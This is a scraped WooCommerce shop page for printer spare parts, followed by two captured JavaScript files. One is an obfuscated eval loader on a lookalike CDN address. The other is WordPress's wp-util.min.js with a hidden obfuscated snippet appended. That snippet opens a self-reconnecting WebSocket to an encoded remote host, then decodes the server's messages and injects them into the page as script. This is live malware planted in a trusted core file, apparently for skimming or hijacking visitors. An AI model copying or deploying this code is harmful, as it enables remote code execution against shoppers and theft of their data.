                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"hp-deskjet-2625"},"queried_id":17601,"pid":105756},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-101484 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP101484","name":"Paper Pickup Input Tray For HP Deskjet 2131 2135 2138 2625 2675 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"229","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Pickup Input Tray For HP Deskjet 2131 2135 2138 2625 2675 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-105756 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP105756","name":"Paper Output Tray For HP DeskJet 2625 2675 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"379","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Paper Output Tray For HP DeskJet 2625 2675 Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 17:43:03 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5792
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"PdUvrhARf",1,6,53))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-includes/js/wp-util.min.js
body_size: 1453
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));